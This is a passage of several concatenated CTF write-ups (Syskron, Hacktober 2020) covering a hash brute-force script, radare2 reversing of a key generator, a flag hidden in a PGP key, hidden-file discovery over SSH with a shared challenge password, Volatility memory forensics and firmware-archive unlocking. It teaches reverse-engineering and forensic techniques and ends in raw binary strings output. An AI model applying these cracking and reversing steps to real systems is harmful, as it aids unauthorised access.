b100cf1891a1102d02d8f7fbea057b8a0","fb7dc9b1be6477cea0e23fdc157ff6b67ce075b70453e55bb22a6542255093f1","70b652dad63cabed8241c43ba5879cc6d509076f778610098a20154eb8ac1b89","26f4fc4aba06942e5e9c5935d78da3512907fe666e1f1f186cf79ac14b82fcad","c31c26dbbcf2e7c21223c9f80822c6b8f413e43a2e95797e8b58763605aaca0d","eb992e46fb842592270cd9d932ba6350841966480c6de55985725bbf714a861d","c21af990b2bd859d99cfd24330c859a4c1ae2f13b0722962ae320a460c5e0468","ebf2b799b6bf20653927092dae99a6b0fc0094abc706ca1dce66c5d154b4542d","07a272d52750c9ab31588402d5fb8954e3e5174fcab9291e835859a5f8f34cf9","5a047cba5d6e0cf62d2618149290180e1476106d71bd9fdb7b1f0c41437c2ff5"]
flag = ""
for hash in hashes:
# build all hashes for most of the ascii range for i in range(32, 126):
# define the hash m = hashlib.sha256() m.update(str(flag + str(chr(i))).encode("utf-8"))
# if the hash of the guessed char equals the given hash, add the # char to the flag if m.hexdigest() == hash.strip("\n"): print(chr(i), end="") flag += chr(i) break```
```txtflag{but_pls_d0nt_t3ll_any1}```
And finally, we get the flag! |
#### Original Writeup - [https://github.com/CTSecUK/Syskron-Security-CTF-2020/blob/main/Write-ups/Key%20Generator.md](https://github.com/CTSecUK/Syskron-Security-CTF-2020/blob/main/Write-ups/Key%20Generator.md)
-----
 

## Details
After downloading, we'll first run the binary file to try and understand what it is doing.
It seems to ask for some input (a machine number) and then returns something depending on whethere the input was valid.

Running it again and entering the suggested example "**machine number**" we can see a different output.

Ok lets open this up in radare2 and analyse it!
We start by running "**aaa**" to analyse and autoname functions.
Next we run "**afl**" to list the discovered functions.
Here we can see the function "**main**" which is usualy a good place to start, so we use the command "**s main**" to seek to main, and the command "**VV**" to open the visual view.

Ok so lets start looking through the main function to see if we can understand whats going on.
(If your view doesnt look like the below press the "**P**" key to cyle through the visual display options)

It looks as though lots of information is being output using the "**puts**" function before receiving an input.
It then calls the function "**sym.imp.strlen**" agains the value that has been input and then compares to see if it is equal to 7 (characters long).
If it is, it jumps to another part of the code.
> So this now explains how the **"Valid machine Format"** check is taking place!
Next we see a call to a function called genserial, so lets take a closer look at that by typing "**:**" and entering "**s sym.genserial**" before hitting the Enter key (twice).
Now lets examine this funtion!
Looking more closely and steping through the function we can see at address **0x0000123fa** a value is moved to "**rax**".
Radare2 helpfuly tells us the string for this value to the right of it ; "**!!aksal**".

A bit further down we can see that the funtion "**sym.strrev**" is called before calling the "**sym.imp.strcmp**" function.
We then Jump to another part of the code if the compariosn is equal (**je 0x138c**).

With the information we now have, I think we should try to run the program again with some different input!
Running again and entering the reversed value of the string "**!!aksal**" we saw in the assembly code before ("**laska!!**") gives us a new output!
Trying this string as the flag will return a failure, but the program does tell you "**You are not done yet! ಠ‿ಠ**"
Back in Radare2 though, there is another clue to what might be going on here.
After returning from the **genserial** function another call is made to a function called **octal**.
We could continue to dissassemble and try to understand how this function works but before we go down that path, lets instead see if we can do anything with the new string we've been given.
```1639171916391539162915791569103912491069173967911091119123955915191639156967955916396391439125916296395591439609104911191169719175```
Lets jump over to an online Ascii Conversion Tool, [dcode.fr](https://www.dcode.fr/ascii-code).
Putting the string into the input box and hitting the "Decrypt/Convert" button shows the flag on the left and sure enough, the Ascii conversion method is listed as "**OCT (N Digits)**" as was hinted at by the function in Radare2.
So that completes this challenge, the flag for which is **syskronCTF{7HIS-isn7-s3cUr3-c0DIN9}**
|
#### Original Writeup - [https://github.com/CTSecUK/Syskron-Security-CTF-2020/blob/main/Write-ups/Security-txt.md](https://github.com/CTSecUK/Syskron-Security-CTF-2020/blob/main/Write-ups/Security-txt.md)
-----
 

## Details
First we start by opening the two links.
The first link ([https://tools.ietf.org/html/draft-foudil-securitytxt-10](https://tools.ietf.org/html/draft-foudil-securitytxt-10))takes us to a draft of the version 10 standard for Security Vulnerability Disclosure through a **security.txt** file.

The second link ([https://www.senork.de/.well-known/security.txt](https://www.senork.de/.well-known/security.txt)) takes us to a copy of Senork's published secuirty.txt file, which can be seen below;
```-----BEGIN PGP SIGNED MESSAGE-----Hash: SHA512
# Canonical URLCanonical: https://www.senork.de/.well-known/security.txt
# Our security policyPolicy: https://www.senork.de/security/
# Our security acknowledgments pageAcknowledgments: https://www.senork.de/security/#acknowledgments
# Our security addressmailto:[email protected]
# Our OpenPGP keyEncryption: https://www.senork.de/openpgp.asc
# Preferred languagesPreferred-Languages: en, cs
# Expiring date of this fileExpires: Thu, 31 Dec 2020 20:00:00 +0100-----BEGIN PGP SIGNATURE-----
iHUEARYKAB0WIQQb0Dqaer1Y3W4NxowpcUAVAB/owgUCX1IefAAKCRApcUAVAB/owspjAQDDgE/cHebpoJQKIFVQukVWoNThA+53Pv7nHaZg2e9KvQD+Lroerub4IjPE7941IBbFnsiYR9eObsAyh6+sLxZRrwc==q4VU-----END PGP SIGNATURE-----```
Reading through the standards document we see the below comment.

This sounds like a sensible idea, so lets check that!
In the above file we can see that the standard requires that the Public PGP key be listed in the security .txt file.
```# Our OpenPGP keyEncryption: https://www.senork.de/openpgp.asc```
So let's download that key;
```>$ wget https://www.senork.de/openpgp.asc--2020-10-22 10:34:30-- https://www.senork.de/openpgp.ascLoaded CA certificate '/etc/ssl/certs/ca-certificates.crt'Resolving www.senork.de (www.senork.de)... 40.115.63.55Connecting to www.senork.de (www.senork.de)|40.115.63.55|:443... connected.HTTP request sent, awaiting response... 200 OKLength: 490 [text/plain]Saving to: ‘openpgp.asc’
openpgp.asc 100%[==================================================================>] 490 --.-KB/s in 0s
2020-10-22 10:34:31 (1.23 MB/s) - ‘openpgp.asc’ saved [490/490]```
Let's verifiy the PGP key with the below command;
```>$ gpg --with-fingerprint openpgp.asc gpg: WARNING: no command supplied. Trying to guess what you mean ...pub ed25519 2020-09-04 [SC] [expires: 2020-11-03]uid BB Industry a.s. PSIRT (syskronCTF{Wh0-put3-flag3-1nto-0penPGP-key3???}) <[email protected]>
```
And there we see the Flag listed in the PGP key!
***syskronCTF{Wh0-put3-flag3-1nto-0penPGP-key3???}*** |
# Talking to the Dead 2
 
```txtThere's a hidden flag that belongs to luciafer. Submit the contents of the hidden flag2.txt.
ssh [email protected]Password: hacktober-Underdog-Truth-Glimpse```
---
_Read [`Talking to the Dead 1`](../Talking%20to%20the%20Dead%201/README.md) first!_
Well... if you take another look at the output of the `find` command from the last challenge again - you'll already find the second hidden flag:
```txt/home/luciafer/Documents/.flag2.txt/home/luciafer/Documents/flag1.txt/home/spookyboi/Documents/flag3.txt/root/flag4.txt```
... the challenge being that, had you simply used a regular `ls` (without the `-a` flag), you'd not have seen the "hidden" file. But... there are no further protections... simply `cat` the flag: `flag{728ec98bfaa302b2dfc2f716d3de7869f3eadcbf}` |
# Captured Memories
 
```txtWe found some unusual activity coming from an employee's Windows 10 workstation at De Monne Financial. Our IT guy saved the memory dump to the file provided below. What was the PID of the program used to capture the memory dump? Submit the flag as flag{PID}.
link: https://tinyurl.com/y9r3wnhhMax Attempts: 10```
---
Since this challenge involves a memory dump, the tool you'll probably have the most success with is [volatility](https://www.volatilityfoundation.org/).
So... we didn't think much of it and ran a simple ...
```bashvolatility -f mem.raw imageinfo```
... on the unzipped memory image - this did provide us with some results, although, suspiciously, there is no `instantiated with` - apparently volatility couldn't find a perfect match...
```txtVolatility Foundation Volatility Framework 2.6INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : Win10x64_14393, Win10x64_10586, Win10x64, Win2016x64_14393 AS Layer1 : Win10AMD64PagedMemory (Kernel AS) AS Layer2 : FileAddressSpace (/mnt/d/hacking/Hacktober/2020/captured-memories/mem.raw) PAE type : No PAE DTB : 0x1aa000L KDBG : 0xf8001e43d520L Number of Processors : 2 Image Type (Service Pack) : 0 KPCR for CPU 0 : 0xfffff8001d4e2000L KPCR for CPU 1 : 0xffffd40032268000L KUSER_SHARED_DATA : 0xfffff78000000000L Image date and time : 2020-06-26 15:51:36 UTC+0000 Image local date and time : 2020-06-26 08:51:36 -0700```
We chose to ignore this at first and simply used the `Win10x64_10586` profile for now. Ok... now a simple `pslist` should tell us what process the task description was talking about... and...
```bashvolatility -f mem.raw --profile=Win10x64_10586 pslist```
```txtVolatility Foundation Volatility Framework 2.6Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit ------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------0xffff87868e88d438 4 0 24...4 0 ------ 0 6285-08-11 06:06:22 UTC+0000 0xffff87868e975038 88 0 24...8 0 ------ 0 6228-07-11 06:16:00 UTC+0000 0xffff878690147038 ??????smss.exe 348 0 24...2 0 ------ 0 6235-10-10 13:14:27 UTC+0000 ... ... ... ... ... ... ... ... ...0xffff87868ebef078 ????????chrome.e 2512 540 24...4 0 ------ 0 6236-07-21 07:00:39 UTC+0000 0xffff87868f2e1078 ????????winpmem_ 3348 332 23...6 0 ------ 0 6236-07-21 07:00:39 UTC+0000 ```
... oh... umm... what happened? ^^ there seems to be a problem with the profiles after all (trust me, we tried the other ones as well, all produced such results).
But... this is where one important trick with volatility comes into play: **Always** use the newest version - clone the github repo.
So... we went ahead and did that, tried the `imageinfo` command again, and ...
```txtVolatility Foundation Volatility Framework 2.6.1INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : Win10x64_17134, Win10x64_14393, Win10x64_10586, Win10x64_16299, Win2016x64_14393, Win10x64_17763, Win10x64_15063 (Instantiated with Win10x64_15063) AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS) AS Layer2 : FileAddressSpace (/mnt/d/hacking/Hacktober/2020/captured-memories/mem.raw) PAE type : No PAE DTB : 0x1aa000L KDBG : 0xf8001e43d520L Number of Processors : 2 Image Type (Service Pack) : 0 KPCR for CPU 0 : 0xfffff8001d4e2000L KPCR for CPU 1 : 0xffffd40032268000L KUSER_SHARED_DATA : 0xfffff78000000000L Image date and time : 2020-06-26 15:51:36 UTC+0000 Image local date and time : 2020-06-26 08:51:36 -0700```
... *boom* ^^, way more results + finally a recommended image: `Win10x64_15063`.
And... once we re-ran the `pslist` command...
```bashpython2.7 vol.py -f mem.raw --profile=Win10x64_15063 pslist```
```txtVolatility Foundation Volatility Framework 2.6.1Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit ------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------0xffff87868e88d440 System 4 0 111 0 ------ 0 2020-06-26 15:07:32 UTC+0000 0xffff87868e975040 Registry 88 4 3 0 ------ 0 2020-06-26 15:07:23 UTC+0000 0xffff878690147040 smss.exe 348 4 2 0 ------ 0 2020-06-26 15:07:32 UTC+0000 0xffff878690722080 csrss.exe 436 424 10 0 0 0 2020-06-26 15:07:43 UTC+0000 ... ... ... ... ... ... ... ... ...0xffff87868ebef080 chrome.exe 2512 5872 21 0 1 0 2020-06-26 15:51:06 UTC+0000 0xffff87868f2e1080 winpmem_v3.3.r 3348 784 5 0 1 1 2020-06-26 15:51:36 UTC+0000 ```
... _tadaa_ - looking much better now, aren't we. Since all the process names were fully readable now, it was easy to tell that the memory image was most likely created by `winpmem_v3.3.r` - the process with a PID of _3348_. Therefore, the flag was: `flag{3348}`
**P.S.:** Even though this `winpmem` process was already visible in the upper `pslist`, the newer volatility version will come in handy in the next couple of challenges based on this one. |
#### Original Writeup - [https://github.com/CTSecUK/Syskron-Security-CTF-2020/blob/main/Write-ups/Firmware%20Update.md](https://github.com/CTSecUK/Syskron-Security-CTF-2020/blob/main/Write-ups/Firmware%20Update.md)
-----
 
 
## Details

First we download, the file an unzip it. This presents us with 3 further zip files;
```[jaxigt@MBA firmware_update]$ unzip LibrePLC_firmware_pack.zipArchive: LibrePLC_firmware_pack.zip extracting: LibrePLC_fw_1.0.0.zip extracting: LibrePLC_fw_1.0.1.zip extracting: LibrePLC_fw_1.0.2.zip ```
Next we try to unzip the first file and we are prompted for a password
```[jaxigt@MBA firmware_update]$ unzip LibrePLC_fw_1.0.0.zip Archive: LibrePLC_fw_1.0.0.zip[LibrePLC_fw_1.0.0.zip] LibrePLC_fw_1.0.0.bin password: ```
Let's try using the note provided in the challenge details as the password ("**5157CA3SDGF463249FBF**").
```[jaxigt@MBA firmware_update]$ unzip LibrePLC_fw_1.0.0.zip Archive: LibrePLC_fw_1.0.0.zip[LibrePLC_fw_1.0.0.zip] LibrePLC_fw_1.0.0.bin password: inflating: LibrePLC_fw_1.0.0.bin inflating: key ```
This appears to work and gives us a further 2 files; "**key**" and "**LibrePLC_fw_1.0.0.bin**".
Let's try unzipping the other zip files with the same pasword;
```[jaxigt@MBA firmware_update]$ unzip LibrePLC_fw_1.0.1.zip Archive: LibrePLC_fw_1.0.1.zip[LibrePLC_fw_1.0.1.zip] LibrePLC_fw_1.0.1.bin password: password incorrect--reenter: ```
OK, so we can see that those files will require a different password. Let's look at the files we just extracted.
Running the "**file**" command on these two files show us the following;
```[jaxigt@MBA firmware_update]$ file key LibrePLC_fw_1.0.0.bin key: Python script, ASCII text executableLibrePLC_fw_1.0.0.bin: data```
We can see that the "**key**" file is just "**ascii text**" and most likley a "**python script**" so lets take a closer look at that before moving on the "**.bin**" file.
```python#!/usr/bin python3import hashlib #line:3import sys #line:4def check (): if len (sys .argv )==1 :# print ("No key for you")# sys .exit (0 )#line:9 else :#line:10 OOO0OOOOOO00000OO =sys .argv [1 ]# return OOO0OOOOOO00000OO #line:12def get_it (OOO0OOOOO00000OOO ):#line:14 with open (OOO0OOOOO00000OOO ,"rb")as O0000O000O00O0000 :#line:15 O0O0O0OOO000OOO0O =O0000O000O00O0000 .read () OO0O000O0OO000O0O =hashlib .sha256 (O0O0O0OOO000OOO0O ).hexdigest () return OO0O000O0OO000O0O #line:18def keys (OOOOOOOO00OOOOOOO ):#line:20 O0OO00OOO00OOOOOO =OOOOOOOO00OOOOOOO [::-1 ][:10 ]#line:21 O00O00O0O0O0O0000 =OOOOOOOO00OOOOOOO [5 :20 ][::-1 ]#line:22 O00O00O0O0O0O0000 =O0OO00OOO00OOOOOO .replace ("1","0")[::-1 ].replace ("9","sys")# O0OO00OOO00OOOOOO =O00O00O0O0O0O0000 .replace ("a","k").replace ("4","q").replace ("b","c").replace ("5","kron")#line:24 O0O000OO0000O000O =OOOOOOOO00OOOOOOO [23 :50 ][::-1 ].replace ("8","n") O0OO0OO0OOOOO0OO0 =OOOOOOOO00OOOOOOO [50 :61 ][::-1 ].replace ("7","ctf")# O0OO00O00000O00O0 =(O00O00O0O0O0O0000 +O0OO0OO0OOOOO0OO0 +O0OO00OOO00OOOOOO +O0O000OO0000O000O ).upper ()# return O0OO00O00000O00O0 #line:30print (keys (get_it (check ())))```
From looking at this file we can determine that the script expects to be passed an argument, then opens a file and reads it as binary before performing "**sha256**" and "**hexdigest**" functions on some data, as well as "**replacing**" some characters with different ones.
Let's try running the script to see what happens;
```[jaxigt@MBA firmware_update]$ python keyNo key for you```
As expected, we've not passed it an argument, so it just returns "**No key for you**".
Going back to the scripts code, while at first clance it might look like the variables names are all the same (a string of 18x 0's) or have been redacted if you look closely you will notice that some are the capital letter ""**O**" while others are number"**0**".
I open the file in visual Studio Code to make ediiting a little easier and replace all of the variables which are the same with a variable name to make the code more readable and tidy up some spacing;

Ok now the code is a little easier to read, we can see that the script needs to be passed a file as an argument which it will open and read as binary before perfoming functions on the read data and returning a value that is printed to the screen.
The only files we have to work with are the zip files and the recenetly unziped "**LibrePLC_fw_1.0.0.bin**".
So lets try running the python script and passing the "**LibrePLC_fw_1.0.0.bin**" as an argument, to see if that gives us a new output;
```[jaxigt@MBA firmware_update]$ python key LibrePLC_fw_1.0.0.bin 7SYSCC3076BDCTF13CC9CTFA6CB7SYSCC3076CD56579549EC5AB533EN03AFC1F9N```
And it does!
> I should point out that it is not neccessary to beautify the code and replace the variable names. Running the original script would produce the same output, but I wanted to understand what the code was doing!
So now let's try using this new string as the password to unzip the next file;
```[jaxigt@MBA firmware_update]$ unzip LibrePLC_fw_1.0.1.zip Archive: LibrePLC_fw_1.0.1.zip[LibrePLC_fw_1.0.1.zip] LibrePLC_fw_1.0.1.bin password: inflating: LibrePLC_fw_1.0.1.bin ```
And it works. We have a new file called "**LibrePLC_fw_1.0.0.bin**", but no key file this time.
Again, before analysing the new binary file, let's first try runnining the same "**key.py**" script against this new "**.bin**" file.
```[jaxigt@MBA firmware_update]$ python key LibrePLC_fw_1.0.1.bin CSYS0BBA60E46ABB19C5BC0CSYS0CCK60EQ1NC41E2C5DDA4C5C7D45E096162```
And now we have another string.... let's try unzipping the final file with this new string;
```[jaxigt@MBA firmware_update]$ unzip LibrePLC_fw_1.0.2.zip Archive: LibrePLC_fw_1.0.2.zip[LibrePLC_fw_1.0.2.zip] LibrePLC_fw_1.0.2.bin password: inflating: LibrePLC_fw_1.0.2.bin ```
We have sucessfully unzipped all three files! Nice!!!
But wait... we still dont have a flag!?! Perhaps we finaly need to dissasemble or debug the "**.bin**" files?
Before we do though, let's try some basics..
Running the "**file**" command against the "**.bin**" files doesnt give us much to go on;
```[jaxigt@MBA firmware_update]$ file LibrePLC_fw_1.0.2.bin LibrePLC_fw_1.0.2.bin: data```
Before we jump into "**radare2**" though, we'll check some final low-hanging fruit... let's check from **strings over 8 characters long**;
```[jaxigt@MBA firmware_update]$ strings -n 8 LibrePLC_fw_1.0.2.bin syskronCTF{s3Cur3_uPd4T3}*mh||`r,wN'8S.`I\sN_vbr|j`%y3?_\>s"Qw"9-f '<{4P5%HXdKvSF8.ar'2[=.o%$x:-nFiC $)| ,6Zv<z88Z!Y#!Tbn{IJQw}SiD~MhpM2)yUttd1u-^|G|e2NJ`T3XU^tGm.Zn{3!b#Bf/_\835!`O'R 2jjC GKBvSx{zjHj(6r ?H~wPog}[9AxvcD vxJKDh|*-1<F 3^\>1>GR06V-`P=`1n4j0aR-+uxU,h^&:Rsn L UA:Bwm$Vsx-&#}t:rnHhV^e}uqnvxeJAWGoRl*FkKw={s^0YS9Ushj!mb0-!DWp9eY@W(>x_ |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.